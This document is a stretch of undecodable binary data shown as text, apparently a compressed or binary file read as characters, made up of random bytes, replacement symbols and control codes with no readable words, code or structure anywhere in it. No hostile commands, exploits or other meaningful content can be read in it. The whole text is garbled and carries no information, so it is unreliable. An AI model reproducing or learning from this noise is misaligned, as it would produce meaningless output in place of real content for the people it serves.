u.D�i�E������~���:z|���=��k2����w��2xx?�˭�k�l�ӤOڝ�t�2iW�*�ʂ�T�i����#���a��{��M��:����C���/�����rs�V��34�*c�L'�;=6g7��V+ ���U$�D��4��*�����ˠU�,��\ո&�z1�G�����z�a3�;����U��1���R�I6�%$��`��(��Gj�J*4�]�(�o>>���r��T���Ir����=be��V��1퓯@j�I�kZ��(�IL�>uǦ��Py{~�KϡV��K	E���V-+0*U\��:haN�E*���2Rc��i�������"�L9�����?K��}l��{�<U��@]�$bU �S��N�n��;4�!<Ri[ef�Q�z�`�|���9�^q�X�Q�&��9I��n׍��M6Ȇ�uZu�\��^/��o�Ť�:�̾�=YYL5���w[\�}T`C&m�b���Q�ε�>}G��o����y7��AWɲN~�ſ)��ix  %Z'wB�I@V�h�yZ+��Nd,j��sv���)�PV+:'�&
� L�K�2z)�7	���zW��>�t�5�gf��|��4�I�eZ���F6�UE�7��hS���rh�&����`d���X���t~��y��Cࡌ�t+�� F/�|�<?_���D���,�1Q(.�ׅ+f�L,��
��PB3S'3�,�B���kV��ɖCդ�IY���9�쭯�@[_Zi�� 6[�ִ�կ,|Y@Qr�^�dd3>��yZU�@�^c�;�QR�A�f[w`�Qa\
�$��Mqe���Z���<��l挽��s��}X�Q��9j�_�Q^��M�`���i$��Jj�T(L�jҙI��Pl��*$���'�9���f�)-���h�n����b����ކ����y+�lz�Ţ�dN�[)}o�q� ��B�T��Pg���%��n���YQ;bEN%JV��[�k�q^1����>�o��vo�g�m� 侎B�R�qE��E�B��襥��k�d�t )Bt�"*i#�`�C�0~ŏ�緯z|����\�6nS��\T�,(r�.-UJ�S*O������.݀J���K8,ف�T)tEGq� j@�(E�?���o�x-���.��tO�����e_.��*���i�����HQ�U@|)`e&�M�	Lԑ�\MB+O-/���.:N欫���ǐ������(�PD�*ꛍ�t�y��]�4�؇F���D�ҳ#e�Z����&��q�Y�;�oϴ��� D���8~��1g��O��:������<�g�g�ࣺL��B�`�
�4�СH�m��CI2'M"�+wmS�F�^zL�&F��9`W�BDq����**GN�T���Iq�Ip$�����7�� 3V���
�j:7�zKIY(�Y���w��9|�d�&ص���`?��__ߗ}�na�����>B�an���
�aմ�	AfU����:��tk;� ӎl�kk�j�5�0B[�&.�IC�t3�,g
� �K�FK"JYk�oӅ�
�-�5I�&�N�!*�չ<@U��73P�3\�^=Mizž��_³�-g�.D�r�8�W��6�H#�݉AI�K�"���CLp�ݫ�����
y[c}ys�Fz��:�&n������yt��+�X�A�w�h�r�l��{[مQ/SUf�-˺��E�YJ��}�,Y�gN97[rs��[�������ING���GR�1"�T`T�)[�e�ⓨL��3������cIn��i��y��zm��>��1͎�cgH7��_B��ۗ>�6ԍ%jWeښ#.��%�}8i��7�sF�$	`�wD7~$#�v�aD�o�3(��j�˾��7sغ@��Z���R���U;�B�S�V�D� Z�^��jH$�td�V�ke��?���]���Wn�(v�t��>6N@��@Hc.3e͸~���/%�hLb��0ߠ�gObn�(B�n��:3:̷@Qi�Ep�թm�k<�A�35�d%\����C�6�M3IU�i� ��j�K��a��Bx�-�t�D��(�%�.(�G�J�z'�q!��i�� tD��V[?���>D'�*9-��i}>���-޸�(SV�թ*�^�HAh<Ֆ���jh�Q2��yfEB32\QW3�N�h>�L���,�[�m��+�#���G�Q����m��l�USlQT�����^�|���]ܶ�5aC��	�>�s��.���f�u�q�_UHߡ৤���G�Z�D�E�Z�%A��N�t V'�F��2כ���1��S��7r*�Ď�k�;!�w��i�@���QDڻ6�o3'��ǭ� +�s6��.��5��E�l9�C�"���U��lh<2#��y�W����.���JI8/�tW<��ϒzl�#B�פ�sTL
m˰�Fp�Z��D��5����)Ѡ�،̎����l�Vӷj�jtDi���,����� ;����;��$�hh@�"'�/I��iW�psF0'$1�1 +v뗢mw-�jA�KL��F~�̍���R��B���kK�
�U��/IGE�-� Ě�7��!����C�S�Q�����S�!��~`! v�Yc+��;�9R�	�V+�d�dO�UO#���wU'�(�������q�3������]%0���7M�
oE�&��	�%�nShI�h�V�T�T%DG�6kvb�=�s� V���!B(ѝ ��/f�r�������U��i�T��i�Քq��m�zD�-�d�E[�bs!A5��M�O���$�Շ��x�d��(��K˧���8�JۡT��iD��$,ۯF�-�kδ�d�t�*E(�8M�cLp���M[� �U��O��,��e\�}�M*ΊL7*�/�0b���<�"3���-A�TBU -e��Զo���@leѝG�=��@�Յ>��Z�Yq�j Vx�6�PL��3�}Zt��Q1؝�"k)V۳mI����f��h� P�UA���L��G���3��V`��[2�J235 ���Q@R]lz�[ �X����:_�[HN�֗j�_K���������a��e�'岋�z�s#�b*�e�<(�l�����C���I�����Y�wt+�Nr�6�Kcm�yBȖ�U%���̧����K=M]��2�ִ2v�ܫP/�q��1*����*�00h��`��f���.�`?C�bЩY�	�T�^b�(�/Y�����귗�ؗ��9E���$����-�=�x�ŏgm�V�ກ��ۅz$�vK��tA�Aݣ�l�\��   � Y�.S���DI@#P=�}j�� z��D ��
��A�h���\[j��1�i	��#�4E�K�[mKch�{��\��#_(־B��x�!_��ITn ^9|A�l+�v�ҝ®�
'���5����� ^V�4�����xN�Z
.�^�����{UR���m���$���Sb�Td�FH00���%�s���e�E��.{O� 1����؜�`৶����lڸ4&����o�Y���i��L���#�����*J� XJ���m=�*�]��P
���Q�Hr�		m
p(6��0�K�K�-"��F�FD���8�s^\hh���¢�FP�!E	E�Zz���� L�z���IP�����(�=Q�֧�%UW�t(��<���K��@�\Wa��)��ȑ���M��� -p�.7�X����FJ�*�z��TZ}	�ѷ���Z��@:�!�
�J#�Qj��s���R�tU]ʨ
%t�1��խ*�B�p� ��4�.c��1����B�W01F�Qi�=��]j#ѽ�4��غ*�����o#�	>�4v�=��%w���AAC��Z�ҩ¨��� sIN��0�{M;�-���@���Hsq4���U�� �/h�=�= ��������(��J'���-��zOgt��ppR Qz&��S�0j�U�P
��]�v�p���W1�]TGD��,]�R\��.^ɛ�qZ^ 5@\z�uu	D�:RQ,	��v'�Gk���?U���}���N言5�@�]Q�U@*"}	D�_�O�((�航
��� f2��Lqp5�g|_��_��v���'�;��f�Hj
-�q��QNu�s�*)��U��R4��WZB�	��BIN{�y}^�~�gw�KH��� �	�'�"��҈�PU���� ���,�#�����J^�`����;HQ5�oy��D�={�z ��Ju"�bBp�h�s���~� �p{{HQ���W>F�J����5�i(';�~���ފ��iN��@z �j���Whsf��$ޅ�uO��ldSZ���֑��x5�=H	���h��_�YZJ����� �ZWi�����;M�d�Z ��i�4t�gvsH��D��X>��M 5T@PtU�tA����'�R��4C4 Ԕ3x�n�а��RTR8F�R:\<82�� ���#�|ŤITǐ}��xpEƍq��S�ݝfi�{*��8��,|A��F�^����A�OA�*QA�Ԣ�p��\�� s��߭����l������"(�@>�iR>�7w9��.$B����'���Y%����o�(���eez(�����+p �����˸*�"�.�M5 �=(�D:����]P@���|.���]��̃o�d�+-u��m EOR���^��$�����*�dq5t���q�������&�C!k���\M���Cބ��2��R�U@�IRJ��r�ډU�@ �UG�����!�ax²��h '��DΩ}S���i.V�暲����GuVNcox@�io�������C ���h��@j�f���������ԅJ��=��Eu+�i��4B��tT��v�X��+C�� ־�.�k��� ��P��9sC-���c'Ѕ�@��g��h�i��^��O�^����pߕ��z�����}(�jkB���P(�Z7��%4Q��( D=#wkK�M� q�����v�;P-@S{F:���e�@�h������5�:�1B���/}�@���@�5��(��t�xs��һh��@���AU�R��MGд�E�-j�yA�\;�=P(���I>���A����8�q�=ռB@�k��� ����5�6��â�NiM�����`�z�T��?�3(��b�G�(�.G�>�u=�й�*�ֵ�҄���Qw'6�� (��8'�$�)ওBh�]��a/��C?ޱ�1���Д ��҄K�^�!Z���l�,���k��:�z4�X�H�9ş���p��~�t ��{���u!v�J�@)�ID�����������ewl������S�m/u�*�[���P�N�����s�Gk��>ҥ��4����.���M1�&�������؊��1_�(�A�T�N�AT���QT�(UU���T�k��F@��h�I7����Or��s�E��K�j� ����s�Z���+��S�5����1���W�Mj &�-l��g�k�B��v*��
��*UY�vz����5C��i$�|4��BQ_J�Qz�uS��:���9�Ґ�o����(��V�qL�8��G	.�q��kZ\o$hd��tUFޢ�����ց#���ٞҢh�hh%���)�/�w=����������%8�c�-��u��V��t(��P��l/}�M�e��^�^�	�4�Ȯ��� �s(XS�B^ �6��X���[�����[�4�9��P��-� E�@2��.!�駴V�тKI."6�	_�N��p�p*C�{���wO�c?�g�#��+lֶ�㤤�J�#���p��A��s���d�2[�J.���%w�.y��w��ubc���1gzq*��iA���#� (��Ji�(�Jx!:��[��wԙK�m�a>7�U�B�81�%���rg�e��&8Z=�Hh=[8r|![��?���-ơ�N?��.�Otnss-x�慱��NÓ���Cl�6b=0��\͑���O�i�pL�1��`�y5�4.�Jhiu��,/ȕs��Fw�>�u+�܉]�*=Q
�����*oV�]�X-_(k#5FZ&��9L��)qs~�C�U %���ZCi���9��$��ws~
���f���=�r%�g�uA+�B=�vL� ���)�����6�{h'd�g�$����]9κ�:����p�`�4�\����؋�	�di��}�ۃ�z/u�%UU��d*�D(�@�EQ���%�vm����%hhO ��C-�[ʹ��s��*��$��9���OwCPfq��Q6 ���9��)9-�p�U0EQ���W9ăJ�v?����=��ZY,rEum�v;y�����G���\F���s���;K���0���+��l�پG.�ֈ<�P��]hD��UP�ޥ颀�Ե�8v�6�8&����T��r��Щ�r�TC���ҹɍ�m�o���IЫ��v�Yl,$����*ka��\�Į��\�Ə�X�g��m��;.�����J��g�t�W3<K\ghM��%fC_����E�ٻ�=� AD�Wa]
�T4�i]��xE�5��]��F����'8'�I�@.δ�^��M�����Z�JcH"6��C�X+�J��F�66;	N����ҮZ{3���4�m"������}���H��`��\�w/��6�־n�bu�q���W�e�nF�q�R7hZ�Ť��������-�e�O�
F�����q�	�B���Tr`�5#�sH@�W��%>�Ar���&2G��u&��Թ���kZ�-�uh� ip��t�y? )�U�� ���m�E�����M��289]�$/r��)�sU��Xm�d2
�����@g��e&�?,�H��h��D
��I��P�EC^ʘm%yu��Ԣj (Q �% U:��HB��Z�BJdW h��`N�&��Ph�0���{��|`�� 5W!�&J\`���U�v��F�����,��d������ F�WDǢұy�-M�N9"�2+��a���B��<=�����anCc|�sˍP%9�V�0cm�;DWo�6�ܗ�s��6&�ZcV��<L���zvІ��U�q*2ڹ��{�s�ֈ�|���Nii�"��y.���
��N�44O"����$A��G����on ���z.��K���� �ٜI����������E�����/halҲH��{dhk�n>6�e�/%��9 �u:��>����!$�^$]�B���-u�Ǻa60�ٮ�x�T[�IB���*��B@M����k��&G1�op !�'�/k!��(��{d�?i�R���n-wi-�u��dw�cQPB�\��=��X�%���k�ys��G"�.)�Ҵ-x����Cw$f�9q;����s���U���M!ű��/�פ}�e��k@�c"k [^��y-Z�(�i�m_�TW_^�P
�!��B-! �j���U��@�M��dfV��K��Iyy$�{Ak {m�c^;Mո"���T+�Qt�� �L�Z�4���]Ɲhһ�hz.�W�B�Uj�� ����4�>�x�����	��Z.bs��b�Au�R�ۙ�Gc��1�ŝj�P(�
.M��^���-�kZ�B���6t�����=#\=�e��X��>e֢�PZ����,]��I)u,��}����H��jWwj&���*�QUU[��$�蜝����6;��mؽ�o�F�q7��y�3f�[}ne��4�]:Rh�M�2��ZE
�5E�T��qM&��m�F[���+�Ch�����9�ّ0��ul ���ZЛTި�*t5�i(ԉ��cwr���1�8QP޻�q��J=QN�/T��U=-"q6m/�ϣ/�>W8�Ep�;]� ���ӹ��9	����	-~f���.��P!P\���Z"J8�P�Lk��P�ր�MP��4�˜�p��c��+�A�ߚ@�E����J4DU
Q����/R�D(��>�UaD�
Wg\F8����d���Qꨊmԭ��Ir�:� �&e��/3!Ē�$���TPA�/gTp�����E�HM����Lp� pEݖ���Ij���C�
 {ؚ5�� 	���$�UTMQj�ͧ�ׯ�gj���s�dr�͗`����N �����h�/�k� �P��=�/t (2��uO
�kB�ÌkK#t K<��tQHK�S��-$-}+����Q���p�#pzN	���i={��Ph��
��A�%WРp=��"�+\C_u����e��[���uUU���oG��8��8�U��B(�*��WT��wU ��4��k?smz��i9\�5�s��T2!�y%t�㖽K�L�1\KZ�1�P���H�)��@�9v��JU#@�N�������u�v3�va���]�� �3��cn08���OB�&�N�� aUpN!B�UBm�or�gq��GܟP{�Q1�'���{��mn�y�|��nL��*���P!T��^��"�Wb�]P*�����s�ec<1���/�i�D���*f�Ym�HL�J��P)�P5D��\�j�������`
��"Jr�i]}iR�V�� !���H���:偒8Q=��5C 9DC����OAJ������E@�J�(�����>���űY���!WI�c���v�H��������j�>��Q��=SWh�R�=\�����h>�mQj���ج��S3����4���!������8,�֤����ׯ�MjWx]ʨ�Z�+�Du-(T#TZU)�H
�
�)��H��w��Yݍ2�����-�@�*?�A��EE�6�Qp
���'7�Y҈�j�B�5���I����͌9�F�#��oW>0Cư8�
s�?��V�	i(��PU�h��uP�]P� z�5�P��g,Ns"c��w�	��^1��s1�傯�}
��&�zT*���4��(N�M�! )��CBHj��.�:@ꩢ{@���?���9vEu ���ȢpF��q� ��z��>�M�ȝQ��c.�x�i�K݊��vۀ6՗�۹��"j�~��C�zN��
��QHA��Qt��4�6�����F{c�=�K��$��h*2\jԩB��C��F�EQ	�"����^�8*�PM��)(nArZ����d�e���u.���@Q��J��kD:���^���F����+75����%j?K�C��za�>��ҁ�ЋQ�8�uU	N*�Uz{*�Q� ��RT������B�����+�!�Н�G�tF��ztG��U�9Q4tcj뫐���n��$���߹�UO�#���F��J-S��U
P� ��{j_�<t=P="�M]�UB�P5_	�,A�<J:�)�4��B�T
"H
�t����}H�jr �tU(�Jsi��E֬� ��Z�*��h����l��ʟ��^V�*PW�d���Dj�(\("�A���*��@�P5����$'C�SR�^a-e���hf;U(������zv��OBB� �$ЇԟsU!�iE�@+��)���6|�J�`k����d`����U����!J�Ëh$1�W�߷���[E@Or��5^ȪE�*��{�� AN4]����]"(^��@I�U�A�EPz�W
*��Ei�kԡ܀("Eh�:> �`�$�ps� �q��@]P�/��RQq�gBJ	��ƊPEh��4��D��Z�� *��&�ؘ������ĕT\�������D=�JmJ�9�DJ1�A����h��dGo'�� z�QAOH�+Ҡ��ɤ��4��3�o�iҁ�B�Z
9�Ԑ���	��+���P�G���D��>'�wQ�4 *�� �DQUWj��E�S�T�c*F�5�6�r�ZA����'�H�.?�=ח2G���$։������U�����=Q�J^�.�S
!����B���OW��{! �j"��GB�h�P
� *H�5�]���bs�5����v�:&�%�C�Լ�9�U]B#��� N��9��I�4_֝[�^H`�Wh$�S�W�Gzk�D�Q +�uc��N�)PJ�4�JE�V�6��PQ�MBh�J! OB�)�@��I��%FCPr"Dz��Ir�	#=��_�H]Vݽ����~�U(W`	�Q�@�>�Q�t&��ҁ**UoPZ(	Р�A�4Kz�i�� P��'��PBR��.��:��W���y�1���: j,Q�* E��l��5��?%�Eڙ!jle�H}*���Z��N�@���%4
4U;�Z��g@ڞК�tDj���+J' ]���қ�� 	��B�E@�(tN��UA;�`�Zki/c�C���ע.]}(J$�]ŏ���FR\uT֯bq��Oy]?Q����)��
0�g�GGT� �s]U�T����8��TZ�TE�Q4��B�{#B꿩�4� �B	��j��PЛ�o;�X����ԔO�]T� #�������c���r���#UE�*�K\��=���􉄔j�5� ���
`��=�����o���;�3�ў��r)��N��&�K����h�����F��j��>������N��C�=A����7�� �g�ٟ�����Ԟ��	��{��'��� ���   �$>�\��e{���I��
@t��SkP��D����������E��T����w+P�n*��egqaox?��,M�֝�7����\Z�:p������g ��9��q4���7l�8���B%�J�fm�nKou�[�Ci�2(�F��I&���rp���
��ZA@P�� �(�ҋz��QWB�B�QmP�V��*��]Ɏ)�"\�Ch�^�����_�a_�Ɓ�  )���k�����;��ȥ#�N�Yq's����dX�-nä����Jp�����4sh���s3Df02�񓴔��Χ����СJ�Tv�!1�]�Ӣ�U4P^�"��aD�	�G�����ڠ
=Wq�A�$����g�j��T�l�A�șRKW��;��𰧳���X_my��A�L(�D"h�N��������>�OYimQoT�
rS���B��"P+�>�]J��+�T��苨�QP�UD�b@�HM�{�痒�.*�/��ֺ�4@����ѯ��z2��VIF��4��� A*N�8�i��Du�Dϐ�}(����P�I ���ʄJhA����*�"�@"�J U+���T'Z��B�(��M����1����G�QtN'������`�DNk���3r�  4/dBc��;j���S��M=O�$�wp�pU��Js�E餔B&�z �q言*���.�J���D���
��)�3_|��F�6�]/����TQ���)��Y0��Ť=�84)P������qde�*5:�,����(�J4�r�81U1�����T@>�F�؝B �h菱ujꨪ���UTP�p�$"���(�EށEQw :q�&��L��I�m�����I�d/�����ۓ4� ��.лHU+��F�FMI{�	 �XdY�dp����M	qPܹ�2�C%�b7 p��[T�@F�1��w��B�GT'1�Sz���UG���!�T�}*�QN=+�Q*�e^��@������e���c��'3[XB�;�sm��-aC�Dҁ>U�@����:8�RA
9Hl��ׅڻ@M��6�(faW�k��&���ҡK/s�JDrԽƏa*�v�
 *�J���*��S֨�@��?��U�x�.r�`�9��6#5�α0�՜Ϭ��/�;&��A��/ȂAA�?�{��pD�:��۸=� �|tB��@n�H����t���˽�P1�� ����������%U�:z�:*zt���:� PT(�Pu	C���ѱ˺��s}]�CM�1��m��(�,�;xg�5)�T��A=@�yqphk�m�������y�N�b7�.�k�x��;�^*��P*���@>�=�HeQ����B�R�B��T=TTD}(�Q)���׹8��ULyk����h�+�U� o�s��%�Yqaz�M�{L��s��f�zQ|����&������*~F9�YH�������-s .iq0:{��G��w@�	�Mjor�S�S_�i�D
( ����Qz�C��B
���W�8ПM!p_��\)�F��d�k#�c����-�a��FI������
6)D�"�Q�@��
��� r�HZ�B�0I"*�@q1����wuXj�@P��	!�U��=��EQ*��"z��.UQѵD�t� �R@.¨j��V/'5��'~��f>�?l�wvg��2\�G�5T�sj��DD'��ө���tQg��vnp����H]������MB(� $�P�3�J�6�M���U��4D.��SITT5A9�GЊ*�R���m�t2�6�������"����U  G�}]#MC&`{�{�Y;WH��4|G1��s��x����UOOt֐=�E(���ЋAO�?@@�_N�O@�(Q9S�UR���8��B�$�":=��5���}	�ECW�LN�Ԇ�� ZW�*b!c��7
�ŦǸH��X�(��t� z�U:����DU�__tM
z��&�.5 � �ERU](��J�Vw4�����%t	���@�V��#0A��5Ȳ����ٽ�5�W<�a��5d � �]�n�uC�i� ��UM}?�]�D zQ@�=;W���E�5�U���)��c�P(a�Z�B����U:�Q�s@O���
>��v���Ohg���Ö�DrG8�� ������pp Z�T]DMrt��@���q�EtT��=(J�@�=�U�TU�**"��sBg�p*���J ���ڼ
4��Ʃ� Sd�(��N�lot7�q6��g�p_������-*GB��}Z
.P( �Q�-
�ҤzW�������C�W�5@��UEȹJ�w&���0\�*�{HT]*�a��j�kSWQ9�F wT�*Z�淺�$��LxXFۨ��Fz�6@KÉ.`����4��
ruh	@ ���� ������@H5��׼ 
=P4A4��҉�kB	Ψ��$����Ԕ�DA4G�S�9��IB�΢szB��*�Bڇ� �}*z�����M���}Tm�a%��O[w� (�(�Q�U�]���Wr��E� �z�DMPhMG�i(=wU
�)�BU}
���,sae@X^�T���L�*�� ��]R�{�;�5�'��Ć��i�cz�]� !̸KYb������LM$�pQ
��T�
 էӢp]�_J*�O'c_�|��g�d��&���UZ�#OAD}Q�i�pA�@�=�N�1[�%bt�\�?�F�'F���P
QR_@�kh �5�ws kb{P��{:��{@O�u:9���S\[����k;^�PT���'*l��(/.�V9L�*����^�W��n�.U�̎��;�AT��(��(��� �5�
�]>͝��3�=�I��}���r�"@Lh	���Kjԅ�U#���-h(���Uv�i��j���x�,E�Z��.���!D�8HB�!z�#���ٟ����25����P��!v���k��@��de��@Q
�
"���h�T]�Eu
���]����s�z"�'�.����`�H>!Ot*�Lpr=�iMHtư�\�hKJ�P�P��>n����Z����s�I��iҁJh�L��|���Y�G$q�#
+�H�*;-��Z�0�w/xL�LC<ǣ�ci|g$��R�AT@�J��QE�TU*�k֕Mu4Oyr�UTD��T	N�[��z�т�҆���\��Sj������ZAp5uA	Ƕ�ŉ�r��hb�G-���W �IE�)Z\֬��b$���Xe�}����x�֏b&��KsU�k�����n,����]-��c��Q�mB�H
�	�����d}�
��_�
!�悉�EU�\�^��V��҅B�x@��u `�M(��}'�cuApq�ɵ��q*�.�;�F{�m����8�-. �� h��k� m}-��(��6q+�e���L~zƧ#"���2F�b�r}�m����K\�&;�Ӑ����G0!J{� ]
��]��Q���N�h(Ъ�/T�J5G���]�T�GG8��}EAi�mQh*ܒ�ї�����BYT{��w1��s�B6�,F�CW5����]�4Q�+h���1����-�^Fe��8>u�ke�D��6�[��o�^X���16֝�����
ʴA� .�"���@Q4� jH���j�j�T�P�������%@��# �\��&Fk�[�w j	�����F;�	�����SܻI3�BZ�6;X������ 5%風��?,M�Ag_��?ܤ{���0�GW̹t����-���9Ͷ�dm��$��r�N�kC'k��W��N]�����QiT@�z=���#д!�uQ� ��нƽ��'=� �C��Z���%Jk(.&�4�P��j�
��dy��>F��3��:#������D	+'���������2�2&��\�%��]kg$��a∵���!<�>�X�� rݍ.-�� �9� �Ј�*��0��OtQJ���Uh�U#_P@�m�)��p@�ҴUGٕ���M-���	�\c����C\�K������E���v�ΪFvH/FSj����P�J�P�)���!S@�{��1Is���!�2�m�c�`	�P�QhTW�|��<�k�Y�� �����(MU��bQ_��e�����4�U�Dt��� ����Jv������0�R48M(dW,ot�|s�ar��H�b���_�!=��%���*�ѯ�<b2���3d"���,%��=�P!F��ppM%�I^�0�J��� ��
�+����_��n�Y�Ul1�r\�%_��.s���7lO|�4���ܱ������ܨ�UD.���� O(B�)�Zk��{��N������-�ㅬ$���pC%�i�enq��{���AT�ՠ֍R�g?�r��%u MoGU~K�z�MA$����/uErd������?{l`�L����G({��롍��L��&j`��{�|Q ���G�	�ί�h{� 
 "S[SJZ(��O@�}J~"��=Ȋ��B���50��?헄�HA������r�TZ�:D�Q*�sc@*�{"?@�W�6�0I����'��6���{��{��w��kKCK�aQ����>0H��0ЄTQ���t�D�6��SUܞ&���ԒƟR*���"@A�y������b&��ō�g��G�k�M�#%U�\�$jd��tC�T�EPe= �==?��Tީ�Q\=�^��$Ls�om��I"؞٪�$s��@�6�w,��x���TV��Ră@@ $�v��(hU4@�wth�@�*�1�2Fa`�Ħ:����]�R*��n�ڠ�P�;�}�B$����sP��oZzR�tT���_TVN��N����4�Qv�m�_��PP]Z���$q�ǐ�FE� �����%�DQT�AT�P�@�@�$U:AF��UAF�1�H�ɮ��Jַ� zC�@�P]�P*����T+�ދ�D����&Z�r�2��C4$|xXÜ�k�q�B$' ]5G�`�����Tj�r���#V&�����{S�R�PGR�SP��j��c����e��,��2y�c�'Ѯ*� = 
�����@z�T���'�Eųڤ̑/����lZ�[@{0S��T���k�4>�"�D�������k�.�i�W��$��z����.q+�|d���ޒQ�=� ��쓪lĵ� ��J���\�*�T��
��j%
,�M�K�ۘ��RY�n��ۗ�[\�1���b� �"B Z�(@��j"��@���pM*�NpD�� j�׺� ʢ��СT��jQ�%����6�� �h��:w S\
.'�xD�Zuh��U?E[a���Yl�Ra�s����s,XY�%ŕ�Xj�
��w�M}*UUU=*��
�QB�ƪ��
�}�}S�@�WP�8��h��]ֵM���G�U��聫�
�MpT(*԰�Ѓ@�(��USҫcK�A"�ϸǉ,R��w��е+j�D��#_B@�_@W��D��5@Qw"�x�j+��d	�T�#�Qɥ�@s�N��Ǳ�7���܊%���NM ��+_� (zԒ=��
���}(�*tؙ714�Kͼ�d��d��F���+J���5(��}	]��i�B�@�C�T=��ITU���N���uAކ�@�ww|uk#	����jZJ5U*��h�Z��_ĵU
�]D}���i%l1	��!��;�~.�\�����|mo�s��u�Q(��J���U�Q>�pE¤�TZ�M	��Jk�N@е��� x?�vР�8�@��.��U@�4 �M{W���Q��(�����Y�}J�؉m����l�c�j���RQ� ���N�(����Q �@�z"S�2}�N�KZQ ci4�e�*uMmgT�*������a�^W�oP�5>��;B���vH�n+%$�fٔQ7��:QQSҴT�#�j��� ��&���]��i*�8��!8�<�DP(��B�D�|���p ��4Q"��kAD�sHL=��)�Q4!�@z<�TB	˪{�m ^�4����kEX?@;ݎTE���.�WpUA�DN�Z�(�E#U�D@�\jBld���;�,��P .�|-!����u��g̫%h}ѣ�iTh�=�j
�
�PTTU}��$"���( A���i^���UT��Z�.	�+���w�jH]Ȃ���Mr.��kꉠ�
c/�B��_RCh(�E	y�k�+DB�T� p�� �ЁV���ઁ���jp%P��T��$&��=UQ��E�B��
��UAT�⋁�'��ꋨ�U�BJsj�#Z��S(m?K� :��:���(1օF
s����.��j{�prgUZ��z��U�Q�P55E�z����0&t]U?A�_Z�*�)�EICԅSS�EPm�A��U5o������}Êk�O�z�PE*� @��&�*�խ5:�P!�Q;ھ��5*�H �<*6���V�@q��=�ASҨC��SԪ��/dJ�]SWP����]�@��H� }	�GF�(H�����M ��z��F�"CQ=h��}�`
�P��W4T�E�� h�Ժ����UwtwP��u=���!N�Mk�=z#��Q��B�$��憠��N�ETJ�J�
��\��i��U^ڀ���.U�5
��
�P�� ��C��� 8��UǨ�#�=��U��I]�'*��E� �z�
*���P���OB��D��.�֮x<��$��$T��UUJ8"��;H]}p��#��d	)�'������ѤУ��Ԫ�P��NuU@D��Qup� ���@�J=Pu\�6��J�(�*��IvМI%���k�QU�d�jl��:�*z@�� ��Ս��� c�"��4�P�$��P��
z&Яrc�B�ҡS�:�� �h���R�2������UB��s����O@�%���GZ�{I!5��52��A�A�∂Wr�@Z:t$���
�3�T�WH�p{�*��8B%�
���]Ũă�kHp� B�A�mQD�{���P]Ax�=��Q%�Mi�%?U=%h)��:�eJ&���T*@���v;mo�=�e�ɢ�{�U9��6���*;�c�E����rh�j��:�I�6�ڄHNM4!�/pJ�iZ�Q8��!Hi7� �ZJ�@&�AS�W�����)T`-A���Jp@�R卵�W|0B���ms^�op0�\���B�I�=�^�Hj)��U@*��Q�(��*�	���O�?����Q_�&�o��?��Ev��v{&{� �s� ��ϳ��G��I�}�����'{A� $�{9g!�W�r��   DV��v3�d�r��5�$f���������:
X����lsa�y%�v>;�[l�_��>v�l`�ο��S��a|@���0�-��6!j� 7���#e����	�T�*�O�����@�l�|� �Y�Vۓy7��0�&��fy��!Ŗu�ֻ�v���l۸{�9�|��sV���(�7;����M��/�p�z.�o� cyǜ�3�<�{ɶ�����s�[Q�8��/!��<��ؗ^\mc-s��vw��w�,$�6y'��K��5��u�x?����|��i��G-X�^b ����o�<���ϐ�A����s�"��n@�%l�`�3�$�l��H�H�E�����@T��pk��6���	��M���������r��5�_�`��Z�?/���DB"�,]�)DB���[/�Ϗ��E�ЀXJ1�s%�RGU}��v�<_e�[rW�[>� �|;���S������Ϛh���7��.6��pV�������of���oZ���9��|��>D���u[�|t�x�8��?�l'�|��]�7x����f�yb�
x� �n��+﴾�Yq��? ���}pg(i���m4}]x�i��cm�c,C`�O�$MhЮ,�.�x��8앧1������x=�f���gyě�V��.:,�p6X��^���@dr�T��6� �uݨ��/$��k�Yx��<���F����sZW@+�QؚE���5
�}{EHDQIٱ�����X��?h��4��|"������KqӰ��n;�ܖ'_����9ȵ�㶫k�{��k�Lvc�1�>������m�b��/�y� &��]dt��Ƌ}�� 3.{W�6�J�܌�bt����{�7]����j�g��z>��������~;�x��Ü���wm_u�lui�5�
��5�r��W�A�n�q޹�Ff*��n�X绽�E,�V��^��d��k�����)���Cu��6⮬�fC�6l��_�byk� kP]�A��0�@�E��؃sZ�%�v��CKImWi(��̪s^ռ���`,��Q�6�~+e��u}_Q�a�wA�}�Ǖ�%���2Y;��Cͳ��v�>&nD��.l��r�8��c����e�r��o��2,������]l8��p��G�_�G��$���2r�D���'Vж�Ż�K[�cgݙ�Z�%��)���������|u��H{���S�n��*B���ӭ�!��b�~���k+��[Ǯu*��־�C,�[����5�h�<�������-Dҙ�&i�cb�xc>���{zB[�4Ӱ�P(Yւ��ػQ�;(�P@ ��h(7��hZS��J��]x�>�8G�[��!o��b�u�t�����_�����61�{��ȷf��crF���H˧���s>*�l������j��]��/��8,�vf���=�6��'y���9�����"�[��{v7u�r>�aec���&^%޳�^o�!1~L��Q�$}e�R�K\U���\ٲ��\�n8��W�k�	[���-�?��G[_� o��~[���<~�<�� &�{�ރu��x��K��� �Ϙ���to�kM)@֊�� �\h(�SU�ԏŭ *�Ѐ]��O�.hF��3b]��3�x�-��L$�O��q=��8<&s}�����;�smw���W|��:��9�5>V�n�O�F3��'\�C�?`и7�L&�8��v�%���9�}ͦ�y��T�i�ba�j,&��[nJ���O�o K;��L�XN4��� �~�2���sT����Űk�ئ���I즷n�|/u�]��p�XK����dl��8E ���c��F���k�E�^1�y��|��;��"�9�{�f^�K�<oڹ�^R�fq�.��*�}KW���h��׵� Wi���-��z�@�@���'1<���gK��WV����l��B����~�������#}w�X����=���cF�}�X�s�7��5�o|���@�NB�"ٹ��y�x�����J�kH�6���{(6�-�X���Â�YoVvW.��'sq���5�5�a0��7o��[i܁�b4��C������ǖV�K�C�S�C4n_`:�o��{ƚ�;������&����g��OX��c��8�mo#��ݑV8�;���oy���'����Z����஫䏉�w]IB�Z�[����?P�Pr��(�I�oD?!�`]�T��CB�W���eWm"�G��CZ�Q:1W0�$jH�SA�6Y�c_n6�,m�,��}�8���� ��B�=J�5j�&Vpmy�m�M�e�0���|v�i�]h��������)�e���z��t�u;MQ�l�:�;u�6�-;#e�[lV�[l�F/ɻN��\j���,��G���3�/�_[�p�Kі ^ΓGF�>wcӷ&�n�>H����8�i��K���#���֭s�����^Nn>�<Ń3x���Nh��v7���Xx��7�v�e~���$�>��ř��kK�����)eA�h������ڠ(��m]};jiր��RޤUTX{:��EQ$}g�[Mt�Pś%l�[��N�wY}�r�x϶�>L��̘�m����m8�&�}�϶��fod����Iq���x�󒸗u�˲�+������im���F�S5�v��1��=�X